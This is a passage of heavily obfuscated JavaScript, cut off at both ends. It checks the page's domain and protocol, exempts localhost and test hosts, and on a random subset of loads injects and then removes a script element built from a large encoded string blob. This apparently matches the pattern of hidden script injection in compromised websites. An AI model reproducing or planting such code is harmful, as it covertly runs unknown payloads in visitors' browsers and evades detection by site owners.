)+a1(0x386,'ELm3')+a1(0x31f,'8%2P')+a1(0x69f,'nF!n')+a1(0x4b8,'nF!n')+a1(0x595,'248e')+a1(0x368,'6!)0')+a1(0x5af,'VOb@')+a1(0x7c1,'QJxk')+a1(0x2f7,'QJxk')+a1(0x77f,'6!)0')+a1(0x65d,'nF!n')+a1(0x4f2,'Q8A5')+a1(0x681,'!fq1')+a1(0x617,'xmup')+a1(0x120,'O9$a')+a1(0x584,'79NV')+a1(0x68c,')o7f')+a1(0x3b6,'GrVo')+a1(0x6b0,'!0v[')+a1(0x512,'O9$a')+a1(0x23c,'6!)0')+a1(0x141,'YB7F')+a1(0x4bd,'uWW#')+a1(0x760,'f%9g')+a1(0x4dc,'8%2P')+a1(0x444,'YB7F')+a1(0x29e,'uWW#')+a1(0x2ba,'ELm3')+a1(0x569,'*)JH')+a1(0x822,'uWW#')+a1(0x73b,'QJxk')+a1(0x46f,'xmup')+a1(0x5d3,'K]fR')+a1(0x848,')o7f')+a1(0x1b0,'248e')+a1(0x35c,'vGnl')+a1(0x525,'C]8E')+a1(0x513,'a]&h')+a1(0x35d,'^4ah')+a1(0x1f5,'49d3')+a1(0x31d,'VkUQ')+a1(0x2e6,'8%2P')+a1(0x363,'f%9g')+a1(0x6cf,'h*o7')+a1(0x54d,'!BPO')+a1(0xfe,'VOb@')+a1(0x2f3,'*)JH')+a1(0x4c3,'%dFA')+a1(0x38d,'ELm3')+a1(0x5b2,'n(%J')+a1(0x382,'QJxk')+a1(0x44b,'0ohe')+a1(0x118,'tB]Q')+a1(0x2a2,'AkGa')+a1(0x4da,'YB7F')+a1(0x473,'SOPp')+a1(0x824,'tB]Q')+a1(0x304,'E2Af')+a1(0x293,'xmup')+a1(0x157,'@%Yf')+a1(0x475,'AkGa')+a1(0x6ae,'C]8E')+a1(0x693,'uWW#')+a1(0x1a9,'!0v[')+a1(0x4cd,'K]fR')+a1(0x6e0,'8%2P')+a1(0x2b8,'248e')+a1(0x25c,'[Znq')+a1(0x5ec,'qscp')+a1(0x3f7,'qscp')+a1(0x15d,'6!)0')+a1(0x850,'$pf@')+a1(0x14b,'f%9g')+a1(0x89f,'pAem')+a1(0x40a,'AkGa')+a1(0x3a2,'7#Fj')+a1(0x581,'I0[w')+a1(0x42e,'U%Hi')+a1(0x895,'8%2P')+a1(0x5ae,'GrVo')+a1(0x57b,'F@9)')+a1(0x3cd,'$pf@')+a1(0x1c3,'E2Af')+a1(0x440,'7#Fj')+a1(0x3df,'!BPO')+a1(0x575,'*)JH')+a1(0x4f8,'n(%J')+a1(0x23a,'Q8A5')+a1(0x524,'RB%r')+a1(0x1d6,'xmup')+a1(0x195,'nF!n')+a1(0x418,'YB7F')+a1(0x527,'rC7X')+a1(0x45d,'@%Yf')+a1(0x814,'C]8E')+a1(0x154,'PhSh')+a1(0x2fe,'$pf@')+a1(0x753,'@%Yf')+a1(0x4fd,'f%9g')+a1(0x3e7,'GrVo')+a1(0x268,'f%9g')+a1(0x1a4,'*)JH')+a1(0x771,'QJxk')+a1(0x4ea,'0ohe')+a1(0x516,'n(%J')+a1(0x874,'YB7F')+a1(0x2ae,'a]&h')+a1(0x3a1,'VkUQ')+a1(0x592,'a]&h'))+(a1(0x32b,'RB%r')+a1(0x399,'uWW#')+a1(0x588,'SOPp')+a1(0x853,'49d3')+a1(0x150,'f%9g')+a1(0x706,'vGnl')+a1(0x8b8,'YB7F')+a1(0x64e,'RB%r')+a1(0x4b2,'248e')+a1(0x4cc,'!fq1')+a1(0x6e6,'VkUQ')+a1(0x17f,'PhSh')+a1(0x4fc,'a]&h')+a1(0x2be,'O9$a')+a1(0x1f3,'PhSh')+a1(0x62d,'I0[w')+a1(0x456,'uWW#')+a1(0x5f6,'F@9)')+a1(0x326,'248e')+a1(0x1b8,'GrVo')+a1(0x679,'qscp')+a1(0x58e,'SOPp')+a1(0x277,'ELm3')+a1(0x8a5,'7#Fj')+a1(0x1bc,'Q8A5')+a1(0x2f9,'GrVo')+a1(0x6ab,'VkUQ')+a1(0x7ca,'vGnl')+a1(0x5a4,'VkUQ')+a1(0x5d8,'xmup')+a1(0x17e,'7#Fj')+a1(0x7a4,'qscp')+a1(0xfb,'YB7F')+a1(0x520,'*)JH')+a1(0x7c2,'@%Yf')+a1(0x28b,'[Znq')+a1(0x259,'@%Yf')+a1(0x18b,'qscp')+a1(0x63b,'I0[w')+a1(0x2d4,'RB%r')+a1(0x4b4,'$pf@')+a1(0x71a,'!BPO')+a1(0x867,'!0v[')+a1(0x66e,'AkGa')+a1(0x66f,'%dFA')+a1(0x669,'vGnl')+a1(0x53b,'U%Hi')+a1(0x47a,'!fq1')+a1(0x705,'n(%J')+a1(0x36b,'Q8A5')+a1(0x341,'[Znq')+a1(0x7fd,')o7f')+']'),c[a1(0x73a,'f%9g')]=a1(0x2dd,'^4ah')+a1(0x87a,'6!)0')+a1(0x148,'[Znq')+a1(0x2c8,'h*o7')+a1(0x252,'VOb@')+a1(0x160,'!0v[')+a1(0x3d3,'K]fR')+a1(0x50c,'VOb@')+a1(0x76d,'248e')+a1(0x12c,'SOPp')+a1(0x77e,'!fq1')+a1(0x265,'@%Yf')+a1(0x1ea,'6!)0')+a1(0x79a,'AkGa')+a1(0x3ac,'Q8A5')+'OM',c[a1(0x4ec,'n(%J')]=a1(0x3bc,'pAem')+a1(0x4fe,'E2Af')+a1(0x86b,'PhSh')+a1(0x491,'tB]Q')+a1(0x7c8,'8%2P')+a1(0x127,'$pf@')+a1(0x307,'F@9)')+a1(0x336,'D!on')+a1(0x18f,'a]&h')+a1(0x1bd,'SOPp')+a1(0x203,'uWW#')+'M]',c[a1(0x422,'F@9)')]=a1(0x39c,'QJxk')+a1(0x6e9,'nF!n')+a1(0x6f2,'QJxk')+a1(0x801,'49d3')+a1(0x5f4,'@%Yf')+a1(0x2f1,'f%9g')+a1(0x28f,'VkUQ')+a1(0x4f5,'@%Yf')+a1(0x362,'SOPp')+a1(0x774,'6!)0')+a1(0x533,'8%2P')+a1(0x4ee,'F@9)')+a1(0x664,'h*o7')+a1(0x1c4,'VOb@')+a1(0x64c,'nF!n')+a1(0x4b9,'h*o7')+a1(0x260,'f%9g')+a1(0x7e2,'ELm3'),c[a1(0x69c,'Q8A5')]=function(z,C){return z===C;},c[a1(0x6ce,'$pf@')]=a1(0x8af,'!BPO')+a1(0x615,'^4ah'),c[a1(0x689,'RB%r')]=function(z){return z();},c[a1(0x73e,'QJxk')]=function(z){return z();},c[a1(0x5d7,'[Znq')]=a1(0x717,'QJxk')+a1(0x50a,'^4ah')+a1(0x433,'uWW#')+a1(0x111,'248e')+a1(0x71e,'ELm3'),c[a1(0x75c,'PhSh')]=function(z,C){return z!==C;},c[a1(0x14d,'[Znq')]=a1(0x5da,'rC7X')+a1(0x406,'79NV'),c[a1(0x19a,'0ohe')]=a1(0x8be,')o7f')+'t',c[a1(0x48f,'79NV')]=a1(0x530,'@%Yf')+a1(0x776,'f%9g'),c[a1(0x222,'VkUQ')]=function(z,C,D){return z(C,D);},c[a1(0x791,'n(%J')]=function(z,C,D){return z(C,D);},c[a1(0x518,'SOPp')]=function(z){return z();},c[a1(0x2ab,'RB%r')]=function(z,C,D){return z(C,D);},c[a1(0x4ad,'vGnl')]=function(z){return z();},c[a1(0x74c,'n(%J')]=a1(0x6f9,'I0[w')+'t',c[a1(0x5ce,'xmup')]=a1(0x4f0,'Q8A5')+a1(0x238,'ELm3')+a1(0x2c2,'tB]Q'),c[a1(0x787,'49d3')]=a1(0x869,'RB%r')+a1(0x828,'PhSh')+a1(0x653,'79NV')+a1(0x18a,'AkGa')+a1(0x1f7,'n(%J')+a1(0xee,'%dFA')+a1(0x576,'79NV')+a1(0x317,'VkUQ'),c[a1(0x28c,'F@9)')]=a1(0x5f5,'E2Af')+a1(0x471,'I0[w')+a1(0x2ac,'9dRK')+a1(0x247,'@%Yf')+a1(0x458,'h*o7')+a1(0x8ad,'xmup'),c[a1(0x4a7,'pAem')]=function(z,C){return z!==C;},c[a1(0x6fe,'vGnl')]=function(z,C){return z(C);},c[a1(0x723,'8%2P')]=a1(0x4fa,'$pf@');var d=c,f=function(){var z=!![];return function(C,D){var F=z?function(){var a2=_0x2471493d;if(D){var G=D[a2(0x37b,'n(%J')](C,arguments);return D=null,G;}}:function(){};return z=![],F;};}();function g(z,C){var a3=a1;for(var D in z)if(d[a3(0x384,'79NV')](D[a3(0x7cd,'ELm3')+'h'],C)&&function(F,G){var a4=a3;for(var I=0x2;d[a4(0x659,'h*o7')](I,G[a4(0x5c0,'tB]Q')+'h']);I++)if(d[a4(0x883,'0ohe')](F[a4(0x174,'h*o7')+a4(0x474,'7#Fj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,C){var a5=a1;return d[a5(0x284,'o%6C')](z,Math[a5(0x6e4,'a]&h')](d[a5(0x5a5,'n(%J')](Math[a5(0x54e,'QJxk')+'m'](),d[a5(0x298,'9dRK')](d[a5(0x765,'K]fR')](C,0x1),z))));}function i(z,C){var a6=a1;for(var D=0x0;d[a6(0x605,'U%Hi')](D,C[a6(0x598,'U%Hi')+'h']);D++){var F=C[D],G=d[a6(0x131,'C]8E')](0x0,F[a6(0x76a,'QJxk')+'Of']('.'))?d[a6(0x159,'h*o7')]('.',z):z,I=d[a6(0x26e,'[Znq')](G[a6(0x3ba,'I0[w')+'h'],F[a6(0x1e9,')o7f')+'h']),L=G[a6(0x365,'nF!n')+'Of'](F,I),I=d[a6(0x6d3,'D!on')](-0x1,L)&&d[a6(0x130,'^4ah')](L,I);if(I&&(d[a6(0x66a,'GrVo')](G[a6(0x88e,'0ohe')+'h'],F[a6(0x633,'E2Af')+'h'])||d[a6(0x809,'QJxk')](0x0,F[a6(0x3d5,'8%2P')+'Of']('.'))))return 0x1;}}function k(){var a7=a1,z,C;return d[a7(0x55d,'VOb@')](g,d[a7(0x10e,'VkUQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=a1,z=d[a8(0x5a8,'8%2P')](m,d[a8(0x322,'7#Fj')](k));if(z){var z=d[a8(0x607,'VkUQ')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x4a5,'O9$a')](0x46,z[a8(0x872,'o%6C')+a8(0x33b,'tB]Q')](0x0))&&d[a8(0x25d,'nF!n')](0x66,z[a8(0x1e4,'GrVo')+a8(0x87d,'!0v[')](0x0))||d[a8(0x802,'%dFA')](0x49,z[a8(0x29a,'vGnl')+a8(0x4ab,'^4ah')](0x1))&&d[a8(0x75f,'6!)0')](0x69,z[a8(0x3eb,'qscp')+a8(0x514,'49d3')](0x1))||d[a8(0x6a5,'248e')](0x4c,z[a8(0x77a,'f%9g')+a8(0x3e4,'rC7X')](0x2))&&d[a8(0x2ea,'!BPO')](0x6c,z[a8(0x10b,'a]&h')+a8(0x461,'AkGa')](0x2))||d[a8(0x343,'9dRK')](0x45,z[a8(0x77a,'f%9g')+a8(0x2a6,'RB%r')](0x3))&&d[a8(0x759,'!0v[')](0x65,z[a8(0x2af,'8%2P')+a8(0x116,'qscp')](0x3))||d[a8(0x6b1,'U%Hi')](0x3a,z[a8(0x133,'tB]Q')+a8(0x4ab,'^4ah')](0x4))):void 0x0;}}function m(z){var a9=a1;return d[a9(0x87e,'xmup')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var aa=a1,z=d[aa(0x4db,'RB%r')](k);if(z){var C=d[aa(0x594,'!0v[')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[aa(0x752,'AkGa')](C,'~')?d[aa(0x1dd,'YB7F')](m,z):D)&&d[aa(0x634,'248e')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x191,'uWW#')](C,D);}}function p(){var ab=a1,z=d[ab(0x60c,'[Znq')],C=new RegExp(d[ab(0x863,'!BPO')],'g');return z[ab(0x3a3,'[Znq')+'ce'](C,'')[ab(0x4e1,'@%Yf')](';');}function q(){var ac=a1,z=d[ac(0x54a,'QJxk')],C=new RegExp(d[ac(0x225,'[Znq')],'g');return z[ac(0x24e,'SOPp')+'ce'](C,'')[ac(0x6e3,'nF!n')](';');}function r(z){var ad=a1;return d[ad(0x20f,'79NV')](-0x1,z[ad(0x14f,'Q8A5')+'Of'](String[ad(0x88d,'^4ah')+ad(0x13e,'GrVo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x8d1,'6!)0')](z)||new RegExp(d[ad(0x6e5,'qscp')],'g')[ad(0x1fd,'@%Yf')](z));var C;}function s(z,C){var ae=a1,D=z[ae(0x30f,'f%9g')+'h'];return d[ae(0x26a,'VOb@')](z[ae(0x44d,'qscp')+ae(0x80a,'248e')](d[ae(0x69e,'@%Yf')](D,C[ae(0x5e0,'^4ah')+'h']),D),C);}function t(){var af=a1,z=d[af(0x47d,'a]&h')][af(0x72b,'8%2P')]('|'),C=0x0;while(!![]){switch(z[C++]){case'0':var D=d[af(0x20b,'GrVo')](p),F=d[af(0x7d2,'6!)0')](o),G=d[af(0x290,'o%6C')](q);continue;case'1':var I={};I[af(0x6aa,'O9$a')]=d[af(0x33e,'0ohe')],I[af(0x4ed,'PhSh')]=function(R,S){var ag=af;return d[ag(0x8ca,'xmup')](R,S);},I[af(0x55c,'!fq1')]=d[af(0x4af,'!fq1')],I[af(0x54b,'RB%r')]=function(R,S){var ah=af;return d[ah(0x85d,'K]fR')](R,S);},I[af(0x560,'O9$a')]=d[af(0x729,'SOPp')],I[af(0x7ff,'f%9g')]=d[af(0x1d5,'rC7X')],I[af(0x5f7,'8%2P')]=function(R){var ai=af;return d[ai(0x720,'RB%r')](R);};var L=I;continue;case'2':return!F||!!(d[af(0x5b5,'F@9)')](i,F=d[af(0x6ef,'^4ah')](s,F,String[af(0x3e3,'79NV')+af(0x25f,'rC7X')+'de'](0x2e))?F[af(0x72c,'E2Af')+af(0x5ba,'0ohe')](0x0,d[af(0x800,'pAem')](F[af(0x7f0,'nF!n')+'h'],0x1)):F,D)||d[af(0x6f1,'GrVo')](i,F,G)||d[af(0x6f6,'9dRK')](r,F)||d[af(0x30d,'@%Yf')](l));case'3':d[af(0x856,'PhSh')](P);continue;case'4':var P=d[af(0x5b9,'AkGa')](f,this,function(){var aj=af,R={};R[aj(0x7bb,'D!on')]=L[aj(0x52e,'@%Yf')];var S=R,T=L[aj(0x4ed,'PhSh')](typeof window,L[aj(0x1ac,'qscp')])?window:L[aj(0x63d,'AkGa')](typeof process,L[aj(0x71b,'f%9g')])&&L[aj(0x1fe,'49d3')](typeof require,L[aj(0x2e1,'U%Hi')])&&L[aj(0xf8,'xmup')](typeof global,L[aj(0x5e4,'VOb@')])?global:this,Y=function(){var ak=aj,Z=new T[(ak(0x3a7,'8%2P'))+'p'](S[ak(0x702,'0ohe')]);return!Z[ak(0x797,'PhSh')](P);};return L[aj(0x385,'*)JH')](Y);});continue;}break;}}function u(z){var al=a1,C=d[al(0x727,'49d3')](k),D;C&&((D=C[al(0x231,'!0v[')+al(0x484,'Q8A5')+al(0x312,'O9$a')](d[al(0x531,'AkGa')]))[al(0x3d1,'%dFA')]=d[al(0x7e8,'0ohe')],D[al(0x631,'C]8E')+al(0x68a,'248e')+'t']=z,(C[al(0x813,'248e')]||C[al(0x79b,'VkUQ')]||C[al(0x2cb,'O9$a')+al(0x6fa,'ELm3')+al(0x492,'PhSh')])[al(0x593,'n(%J')+al(0x257,'Q8A5')+'d'](D),D[al(0x164,'n(%J')+'e']());}function v(){var am=a1,z,C=d[am(0x395,'h*o7')](g,d[am(0x209,'o%6C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;C&&(D=d[am(0x4fb,'tB]Q')],F=new RegExp(d[am(0x13a,'f%9g')],'g'),(F=C[D[am(0x604,'o%6C')+'ce'](F,'')])&&F[am(0x70e,'Q8A5')+am(0x168,'VOb@')][am(0x500,'f%9g')+am(0x64f,'79NV')+'d'](F));}try{var w,x,y;d[a1(0x2da,'VOb@')](t)||(d[a1(0x6bb,'$pf@')](v),d[a1(0x7d7,'U%Hi')](0x1,d[a1(0x7e1,'!BPO')](h,0x1,w=0x4))||d[a1(0x722,'nF!n')](u,d[a1(0x299,'uWW#')](d[a1(0x6c1,'!fq1')]('(',new Function((function(){var _0x7486010=function(){var _0x7996092c=['zurnEe5PD25jEKjHs2LJCfHtz25kEwTZy3OXmvCXww9n','vLjPsNLRCLn5z3DLre0Yt0n3BLvyAdfzAwnWsZbZB01i','mLPIzwLzBKTtEgTxmhnVtuHNEu1TwxnkELu0vtjRBKTw','u21KB1PgvLrHm2nUtenKCMjxDfDAvZf2ytbsweP5D25L','rMnxAgTvmwnUtenKnLLwwMTvA2X3wKzsEeP5D25Kme52','BgmZvtvwELPewKnJC0OYzhLtBu5uzeDkq0P5D25wmdK0','vwTWALmYmxjumwrtwMTvBKXdzhnrmNq0yLDAs1KXtMHk','Bgrlr0OWyJjfCW','vNLJC0OXzfbHBwHyvdbWA1zTwNHkExDUutiXCLzUqLrH','tNzvBMrysNL3BMfvyZnzmdf4uw1otgnty3nkmNreytfw','vZfzB01iz3PAr0vZsJjAsu1vqw5lvJbZsJjJBKTuDhLA','ne1QuM1mq2rywKDsteP5A3jtEwD3zurgALPtD25Iv0u0','ttjvC0OXDgHrr29Us1yWCe8ZsMXKsfz5yMLgsLCXvw9n','u3DUtLDwrMf5y3blmhnVtuHNEu5QA3nkEwX4s1HfBKTt','q2rytJnsA1rhmxzAmwrqyKDov2nty3nkmMHeyJi5nwjx','sZbZB01iz3PzvffZsJjwBvqXA25lu3rms0rcne1TrMLm','C29nsgD6tM1zC0OWtMjorMTUs1n0teTeqJrnvgT3tenK','mJLzy1zoCLjTAgHkExDUuvHAv1PfCdnnmK5vy1nJC0OY','vu52vKzJmLvTuK5IvZLrsNL3BLyXsJfwrZL0yJjAAwnt','mZzOCvjQAKW','r1rytgC','ntzyAwnWsZbZB01iz3PnmLfZsNLsDMqYB25lu3rms0rc','DLmZBerIm3bytJa4BKXdzfHvBxbSvJa4DLPfEg5wEwnZ','q2rns0zAqKP5A3jtEwD3zurgBe1PD25Im28ZtxLJCeSW','r3q2yMToDLfPy3nkmwmYyuDote0YCgPJA2nUtenKwe5x','qJrnALf5tenJmLryrKTkEwTYu3LND2vetxPoAxDUu2SX','sgD5twPRC0OYBhflAKLUs1nRCuXyqMHJBK5Su1C1meTf','tenKALniAgTwvZf2vwTgEeP5D25Awezeu2XJmgryA25m','r05mvti5EKP5D25ArwHxwKzgDgiWtNPsEwnZsJngBwrh','EKKWtenKmu9ettnkEwTYu3LND2vesMXnAxDUzfv4A2fP','zeHwEwjPqM1xmdHVtuHNEe9etxnkmhbouMXZBKTwmg9L','vfvAyKP5Bgrlr1PIvMLND2vetxDoAxDUvZnOAvfty3by','vvHOmvLPy3blmhnVtuHNEu1QrxnkmMXXs2PjBKTtDeXl','wtfcmfPhtLvIv3rXsNL3BLz6wxHtr000ytfcBLyXtKrL','zevKvtvRuZa0ELKWEeHkExDUvNPwu1KXuKTIvfOXuNLJ','nfuYA25lu3rms0rcne1TrM1mq2rvwg5WzuP5A3jtEwD3','AwnWwfqXBwrxnwPKr2X2yMLOEKXivxnKAwW3y21wmgry','D25HmgW0wKvJEwjTuw5mq2rytLHsA1veAhzHBgrtwKDo','yZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rKs0uXAgrhAgjk','y3blmhnVtuHNEfPuwxnkmtvAvtbfBKTtDeXlrei0twPo','wKrumwrrvg1otgvftw5mq2ryvuDkmfLvtNzrBgmZvNLJ','C29nsgD5tuDfC0OWtMjorMTUs1n4A1CWC29nsgCWturb','y3blmhnVtuHNEu5euxnkmMXSyLDZBKTtDeXlrei0tvrN','uMPvrgH2tdjOrgeWB25mq2rytKDwAvz6wNnzmgHntunJ','s0rcne5evxDmq2rTu0rgquP5A3jtEwD3zurkA1PtD25A','mJLwzgXoCLiYzhHkExDUvNPwv1KWCfLKvgG1vNLJC0OX','D25wmdLVwtb4BW','tvDfm0XdzfjLsfzPsNLRCLn5z3DLre00tKn3BMvyqtvv','tuHNELPQtxnkmJLzy0zRBKTtDeXlrei0twPzmuXdy3fn','mJKYnZiXmuvcvezowG','yLC5wLz6wNDArKz0yJfVBKXdzgPsEtLRvKrODLrUAgHk','sgD6tKrvC0OZy2Hpvu1Us1n0teTeqJroreeXtenKuMvi','vJa5AwnwzfnJr1jsveHRBKXdzhzzwejQvevWDu55y3nk','tw5mq2q2zeHOA1zgy3zArLjOsNL3BMrvtNjzvMrrvM1s','m1PTzfHumJbUtenKB2rgCgTuvu52uwTkseP5D25wmuzS','zZLKvNrOtwLND2vesMLnq3DUsxPcyuTPy3byu2HWteHw','mZa3yZf0wuTeqJrorejStenJA2iZzhfkEwXKufDAmwjT','meTfB29nsgD6wM1jC0OYD29IseLUs1nRCuXyqMHJBK5S','sJfct1vfEhDwAwrKvZjAzfbxttDMv1zZyZjvz1L6mw5p','C0OYAePIr05ov0u1ALzwy25mq2qXt0C5ELz6zfDArwXy','C0OYAeHIr1jnturwA0P5D25JwgrpwKvWtfDTtLnzu2nZ','vhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJAui0suDSDuLi','u3LND2vesxDnq3DUyvDVCu1Py3blmhnVtuHNEfPhrxnk','vxHPvNPKvvfwzfjwEwnZsJbsvgj6AezJuZLRvtbJBKXd','v1PIvxLND2vesM1nu3DUsxPcyuTPy3byvNrus0rcne5e','tJbHvZL1s0HNCW','rei0twPjmuXdzhzxsejAsNLRCLn5z3DLrff5t0n3BMvy','nwneBfjkEwTYu3LND2vetMTzAxDUvvHOmvLPy3blmhnV','wvzAALzeAhznrMrsyvnJC0OXzfnLv05Tv2K5ALzgy25m','nfjSzfnJr05rwJjfBKXdzhjnA05QvJa5mvPPy3nkm0ze','A3jtEwD3zuroAe1PD25vwgGXwwLJCeSWC29nsgD5t0Dr','tenJCfzTsKHkEwTYu3LND2vettjpu3DUvenOv1fty3bl','rZfYzhLJC0OXzfnrmuj3y2XWALqXy25mq2ryvwS5sgvv','vvPQvwXRm1KWodrHm2nUtenKBu9hovjwmuOWwKv4Ee1d','EwTWzKH3B2nemw1xmhnVtuHNEK9evxnkmLPjtvvbBKTw','u3LND2verM1Au3DUwMX0nKPPy3byu2H3teHKCgjTuNzK','sNbkExDUvNPzDLPfDeLsmdLSvNLJC0OXzfjwrfjOvti5','nwHkExDUvNPAq1PfEfLJwe5ytLrbBKXdzfHvvxbQuJbo','CKP5A3jtEwD3zurrEe1tD25uq2HxuvnJCeSWC29nsgD6','sNL3BLPhzgHzBgrtwLDjBKXdzg5vmNrYy0voDMvvtKHk','vtfoCMjgzfbxrLvUtenKwe5QzgPumLyWwKu1vgeYmg5m','DMffsMTIr1jrwvnJC0OZwLrHmdfyvuzkA1vwtNjvq2nZ','ww0XCLeXzffzu2nZsJnODgiWuJzvmNrUwLDfBKXdzfHv','utnmq2qXt0rnm0P5A3jtEwD3zurjnfPtD25Av1Pqv1nJ','m1Lty3blmhnVtuHNEK9hvxnkEvj2zdjVBKTtDeXlrei0','AhzuvMrqzeDotLLty3nkmwrttKvAALeYouTHr0vUtenK','we4XCgTtvMXizfzKu2jty3nkmwmXwvvWwe5yAgPuvtfi','Dg1Im0LVzg1gEuLivtLnsgD3teHzowjgC25Ir1z1wJns','wM1WrgiZwMHsEwnZsJfKuu1fsM1prZLvyvHfBKXdzfHv','mwmXwwXOwe5uqxPrBKvUtenKwe4ZqMPvrezxwKvKDgeW','tMPbC0OWAZbHvtrUs1n4A1CWC29nsgCWtuDrC0OYuNfK','ovfwELPSsNL3BMeXCeDArKu0yJjKq1z5y3nkmwrsyLzK','vMfgy25mq2rytMPoA1vTsMHsBgrst0nJC0OXyZjKBKPy','sJfJmgrhuKLzmMXpvJfkDeP5D25wELjpwtfcwwvurKDw','rtfnEKe0txPkA0ThrxnzAwW3wvqXAeXuqJrnvgrRtZnA','rMfArwHuyta4BKXdzdfpr3n2zgPOCLrvvLHkExDUvNPv','se10zfr0ouXhuMjtEwD3zurrmK9tD25Iv0u0vNLJCfHu','txDxAw9Us1n0teTeqJrnAMrTtenKC0ThEhLkEwTYu3LN','sJf0nfLRrw5lu3rms0rcne16uMTmq2rWwLCXCKP5A3jt','tZnAyLrtz3DLre16wLn3BK5uAfrHu2nWwfqXBwrxnwPK','D2vhstvomLe1s1n3AfPUvNvzm1jWyJi0B0TyDdjzweLN','rtvytLrsDgnTrw5mq2qWt0C4CMqYmxjsrZf4sNL3BLyW','s0P5A3jtEwD3zuroAfPtD25vwgGXwwLJCeSWC29nsgD5','t0n3BLCZAgLru2nWsZbZB01iz3Lov1LZsJnvne16y25l','sNLRCLn5z3DLrff6wxL3BMrvEgTHAwnWsZbZB01iz3Lz','zgPArMCYsNLRCLn5z3DLrezQtKn3BLCZAgLru2nWsZbZ','D29IseLUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','vJa0AfDty3blmhnVtuHNEu1huxnkEwXAyuzRBKTtDeXl','teTeqJrnmLeXtenJAK1gB3fkEwTYu3LND2vesMXnq3DU','sNL3BLz6y3zzmgHeyJnwBu9hDenkExDUzvDgC1PgqKTs','ttvmq2rywKDsta','ngDKmxrvs0rcne1QwxLmq2nVs1z0veP5BgrlrwDWtZmW','mfLty3nkmwmYuM1suwnUuMPtBtf2ywLJC0OWtLrHmfjV','tLrhwLnJmwnUtenKmMjxouTsrK5YttjOAeP5D25HEMHY','mMGWvxPKwe4WDfnkExDUvJfkufOZtKrImha0vNLJC0OX','zhvAEwnZwKz0teTeqJrnAKf5tenKDMf5vNbkEwXKufDA','ota3mdK4BLn0thfv','BKjUvg1osLj5y3nkmMH4zuDovMnvwMPwBuvUtenKwfvu','C0OXyZfKr05qzg1AD2nSy25mq2ryvvDOALr6AhjAvMrr','CLjPy3nkm1yXzeDsufuYDhnKvwnUtenKB2jxCZvArgH2','BhvKq2Hls0rcna','r2X2yMLOnKXfrxbLm1POy2Lct1bvmdDJBvyWzfHkDuLh','mti2nZCWohPQteLXrG','vxnkEw93tvnzBKTtDeXlrei0tvDoAuXdzerxELjAsNLR','yKOYsLHtmLzVvvnKzeThC3bpmZbZyvzZBMnisNzKrZKW','qJrorev3tenJEMrfEdrkEwTYu3LND2veuxHAq3DUww5J','EwD3zurjme1tD25Hv29XtwLJCeSWC29nsgD5t1rvC0OZ','zfHkDuLitw9lvhq5teDsyLn5z3DLreu0tNL3BKTQqxHk','tM5wCMnyrw5mq2rytM1sA1r6AhjmmJfeyJaWBKXdzhfp','DfHlrei0tKrjEKXdzhbHAw95sNLSzeTiy3nkmw9Us1q4','txPbne16sMTxEwq0uLvwAMrwww5yvda5ufHwDvPhvM1H','AKXdzhntseP0sNLRCLn5z3DLre5RtML3BMjxrtrwEwnW','t0D0ALyXrtbkExDUvNPwmfPguKrHmujXt0C4nuP5D25w','v08ZsMXKsfz5yMLcvgrisNbIBwrIvNLND2vertvpq3DU','rJvkEwTYu3LND2vetMPzu3DUvvHOmvLPy3blmhnVtuHN','yKP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJmLvN','BtL0utjOAgnRtNzAr1vUwfnND2vhwM1kBtaRugLNDe1i','DMr5EdDMu2TZzhOXDvPyy2DvBvzUuLHOD0ThwMjxq2D3','svz5y3nkmwmXvdjswe5fwMPtmLz0sNL3BMnhuLDzmgXl','zerrEgnxrw5mq2rUzhK5A1vwtNjurMrsyLnJC0OZrNLx','A1n5y3blmhnVtuHNELLutxnkmvPotuDJBKTtDeXlrei0','B01izZbnvgDZsJnvne16y25lu3rms0rcne0YvMXmq2r2','yvz6uKXkExDUvJfkr1KXsMPomLjnt0C4mKP5D25wmdGW','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv2OXwu8ZsMXK','mhnVtuHNEu5uuxnkmJLkzvD3BKTtDeXlrei0twPwAeXd','neP5A3jtEwD3zurjmfLtD25rsfjWtLnJCeSWC29nsgD4','sZbZB01iz3PpveLZsNPAtMnvB25lu3rms0rcne1QrMXm','ww5Jm2vdy3byvdfTvZfNB01iz3LnAMnZsJe1wLuWrw5l','ne1QAgLmq2rSwMS5wKP5A3jtEwD3zurjmu5tD25wmdrO','wJncALnRCgTArKPywvHsqLPQAg5kExDUvNPsB1PfndrH','DMjfrLHkExDUvJa5Eu5hrNrImhHytM1fBKXdzdfvmJLh','zZjmq2qZsvrSreP5Bgrlq2q4sNLRC1fQmhDLree3zdjO','tLDSwfvSwMTvvNb5wMXJmvjTuKHwEwnZsJjnngeXrJjA','wfqWtNLsAMH2ww5SweP5D25HEMH2uvvfngiYtLHor0vU','BKTtDeXlrei0txPnD0XdzfDuvejUsNLRCLn5z3DLre16','revTsNLRCLn5z3DLre5SwwL3BMjxDgfzEwnWsZbZB01i','mwrst1n0we5QAZnwmue0sNL3BMqYrJvHvMrsvtbZBKXd','DgvZDa','sNLRCLn5z3DLrezRwxL3BMrvEgTHAwnWsZbZB01iz3PA','vNLKzfD5zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJ','mNqWsNL3BLOYrMfzmhHlvevzBKXdzfHoA2q0vNPwmMnw','BKXdzfHvrLiZvNPACu5Szfnoq2nZsJjfEvfTuLnvmNrd','yuqXBwrxnwPKr2X2yMLOC0XhmhbLm1